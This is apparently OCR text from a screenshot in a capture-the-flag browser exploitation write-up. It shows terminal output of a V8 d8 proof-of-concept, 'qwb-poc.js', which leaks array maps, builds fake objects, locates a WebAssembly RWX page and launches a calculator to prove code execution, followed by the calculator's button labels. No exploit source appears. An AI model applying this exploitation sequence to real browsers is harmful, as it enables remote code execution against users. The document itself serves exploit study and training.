 osboxes@osboxes:~/browser-pwn/v8/v8/out/x64.release$ ./d8 --allow-natives-syntax ./qwb-poc.js
[+] float_array_map: 0x00002c4f2f382fc9
[+] obj_array_map: 0x00002c4f2f383069
0x180d73cb2e39 <JSArray[6]>
[+] fake_array_addr: 0x0000180d73cb2e39
[+] fake_object_addr: 0x0000180d73cb2e09
8192
0x0b437b9226a9 <JSFunction 0 (sfi = 0xb437b922671)>
[+] find wasm_function obj : 0x00000b437b9226a9
[+] find data_buf backing_store : 0x0000559a9c8348a0
[+] wasm_function_addr: 0x00000b437b9226a9
[+] find wasm_shared_info : 0x00000b437b922671
[+] find wasm_data : 0x00000b437b922649
[+] find wasm_instance : 0x00000b437b9224b1
[+] find wasm_rwx : 0x000005cc126fa000
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*"
Calculator
0
DEG DEC
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =